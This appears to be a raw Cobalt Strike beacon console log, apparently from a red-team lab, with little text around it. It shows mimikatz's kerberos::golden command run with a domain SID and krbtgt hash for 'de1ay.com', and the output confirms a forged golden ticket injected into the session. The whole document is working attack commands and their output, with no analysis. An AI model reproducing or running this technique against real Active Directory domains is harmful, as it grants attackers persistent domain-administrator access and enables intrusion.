 beacon> mimikatz kerberos::golden /user:cyzcc /domain:de1ay.com /sid:S-1-5-21-2756371121-2868759905-3853650604-1001 /krbtgt:82dfc71b72a11ef37d663047bc2088fb /endin:480 /renewmax:10080 /ptt
[*] Tasked beacon to run mimikatz's kerberos::golden /user:cyzcc /domain:de1ay.com /sid:S-1-5-21-2756371121-2868759905-3853650604-1001 /krbtgt:82dfc71b72a11ef37d663047bc2088fb /endin:480 /renewmax:10080 /ptt command
[+] host called home, sent: 663126 bytes
[+] received output:
User      : cyzcc
Domain    : de1ay.com (DE1AY)
SID       : S-1-5-21-2756371121-2868759905-3853650604-1001
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 82dfc71b72a11ef37d663047bc2088fb - rc4_hmac_nt
Lifetime  : 2020/7/8 22:14:14 ; 2020/7/9 6:14:14 ; 2020/7/15 22:14:14
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'cyzcc @ de1ay.com' successfully submitted for current session